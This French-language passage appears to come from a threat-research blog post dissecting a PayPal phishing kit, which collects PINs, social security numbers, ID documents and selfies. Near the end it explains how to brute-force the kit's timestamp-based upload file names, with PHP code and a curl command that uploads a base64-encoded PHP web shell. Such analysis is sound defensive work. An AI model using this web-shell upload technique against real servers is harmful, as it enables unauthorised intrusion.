

C'est là que l'histoire devient vraiment intéressante. L'invite suivante consiste à recueillir un numéro d'identification personnel (PIN), un numéro de sécurité sociale et le nom de jeune fille de la mère (figure 10). Ces informations vont bien au-delà de ce qu'un kit d'hameçonnage typique tenterait de recueillir.

Figure 10 : Une tentative de collecte d'informations encore plus sensibles

Figure 10 : Une tentative de collecte d'informations encore plus sensibles



Pourquoi ne pas associer une adresse e-mail à votre compte PayPal ? Cela donnerait à l'attaquant un jeton d'accès au compte de messagerie que vous avez choisi de lier. Comme vous pouvez le voir ci-dessous, l'acteur malveillant a utilisé un exemple d'e-mail qu'il a créé pour afficher les informations d'identification (figure 11). Après une enquête plus approfondie, le site Gamad.com est hors ligne depuis un certain temps. Je suppose qu'il a été configuré pour collecter des informations d'identification ou un service légitime qui a été compromis.

Figure 11 : Lier votre compte de messagerie

Figure 11 : Lier votre compte de messagerie

À ce stade, l'acteur malveillant détient maintenant les identifiants, les informations complètes de carte de crédit, le numéro de sécurité sociale, et plus encore – et pourtant, il n'a toujours pas terminé.





Les écrans suivants recueillent les pièces d'identité et demandent de prendre un selfie pour valider l'identité de la victime (figures 12 et 13). Il s'agit d'une technique de sécurité plus récente utilisée par des endroits comme l'IRS, pour continuer de gagner la confiance de la victime qui est arrivée jusqu'ici. Bien que le kit n'ait pas accès à la caméra pour prendre un selfie (comme on le voit généralement dans les utilisations légitimes de cette technique de vérification), cela permet en fait de créer encore plus de confiance avec l'utilisateur. Cette vérification pourrait être considérée comme une preuve de légitimité puisque les organisations qui emploient ces techniques ont souvent des programmes de sécurité assez sophistiqués en place.

Figure 12 : Chargement des documents d'identité

Figure 12 : Chargement des documents d'identité

Figure 13 : Chargement de l'ID avec un selfie

Figure 13 : Chargement de l'ID avec un selfie

Charger des documents et prendre un selfie pour les vérifier implique bien plus que de simples informations de carte de crédit. Ils pourraient être utilisés pour créer des comptes de trading de crypto-monnaie sous le nom de la victime. Ceux-ci pourraient ensuite être utilisés pour blanchir de l'argent, échapper aux impôts ou commettre d'autres crimes en ligne sous couvert d'anonymat.

À ce stade, la victime a fourni à peu près tous les types de renseignements sensibles nécessaires pour unol complet d'identité (figure 14).

Figure 14 : Un autre écran pour donner à la victime un faux sentiment de sécurité

Figure 14 : Un autre écran pour donner à la victime un faux sentiment de sécurité

Exploitation du téléchargement de fichiers

Fait intéressant, la fonctionnalité de téléchargement de fichiers contient également une vulnérabilité qui pourrait permettre à un autre attaquant de télécharger un shell Web et de pirater le site infecté. Le nom de fichier est créé en utilisant un md5sum d'un horodatage. Bien que l'horodatage utilisé soit précis à la milliseconde, cela peut donner à l'attaquant un espace clé interrogeable de md5sums à vérifier lorsqu'il recherche le nom de fichier du shell web qu'il a téléchargé.

Le code de création de fichier utilise la date et l'heure avec les secondes écoulées depuis l'époque UNIX pour générer un md5sum pour un nom de fichier. Cela nous donne un espace clé interrogeable à partir du moment où nous téléchargeons notre fichier jusqu'au moment où nous avons terminé. Prenez ce temps et utilisez la fonction modifiée du code original ci-dessous pour créer une table arc-en-ciel de hachages md5. Nous vérifions ensuite chacun d'eux avec une requête GET pour une réponse 200.

<?php

$t=microtime(true);

$micro=sprintf("%06d",($t - floor($t))* 1000000);

$today=date("m.d.y.h.i.s.U".$micro,$t);

$name=hash('md5',$today);

echo $today,"->",$name ;

?>

$ php time.php

Timestamp :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc

La chaîne créée pour le md5sum est composée d'une date, d'une époque et de micro secondes. Nous pouvons créer cette chaîne en utilisant la fonction bash expr `date +%s%N` / 1000 puis la concaténer à la date et à l'heure jusqu'à la seconde. Nous générons ensuite tous les incréments de temps entre le moment où le fichier a été téléchargé pour la première fois sur le serveur et le moment où il a été terminé. J'ai testé cela en pratique, mais comme la latence du réseau augmente, l'espace clé se multiplie également. Chaque seconde a un million de noms de fichier md5sum possibles basés sur les microsecondes. Il s'agit d'un espace clé relativement petit si seulement quelques secondes s'écoulent entre le moment où nous avons commencé le téléchargement du fichier et celui où il est terminé. C'est quelque chose que nous pourrions forcer brutalement en donnant suffisamment de temps.

Exploitation

Un simple script cURL peut être utilisé pour télécharger un petit shell web codé en base64 une fois que le nom de fichier a été trouvé.

$ curl -d 'doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D' -v http://example/tmp/extra/stockers/step7.php

Conclusion

En regardant ce kit du point de vue d'un étranger, il peut sembler évident qu'il n'est pas légitime. Si vous avez été sur le site de PayPal récemment, vous saurez que ce n'est pas une vraie page : PayPal relie directement les cartes de crédit et les informations bancaires, autorise un mot de passe à usage unique pour la connexion et ne vous demanderait jamais votre code PIN ATM. Cependant, l'élément d'ingénierie sociale ici est ce qui fait le succès de ce kit.

Les gens jugent les marques et les entreprises sur leurs mesures de sécurité de nos jours. Non seulement il est courant de vérifier votre identité de plusieurs façons, mais c'est aussi une attente que vous avez lorsque vous vous connectez à des sites avec des informations ultra-sensibles, comme les sociétés financières ou de soins de santé.

En utilisant le captcha immédiatement, en disant à la victime qu'il y a eu une activité inhabituelle sur le compte et en renforçant la « confiance » en utilisant de « nouvelles mesures de sécurité » comme une preuve d'identification gouvernementale, ils donnent à la victime l'impression d'être dans un scénario légitime. Les mêmes méthodes qui peuvent garantir la sécurité d'une identité peuvent finalement conduire à un vol d'identité total - pas seulement des numéros de carte de crédit, mais des comptes de crypto-monnaie et tout ce que l'acteur de la menace veut obtenir.

Alors que les mesures de sécurité continuent de progresser, les attaquants en font de même, et la quantité de renseignements personnels qu'ils peuvent recueillir augmente. Avec de plus en plus de couverture de la sécurité dans les médias et sur le lieu de travail, les gens sont plus conscients qu'ils ne l'ont jamais été, ce qui élève la barre pour les criminels à la recherche d'un paiement.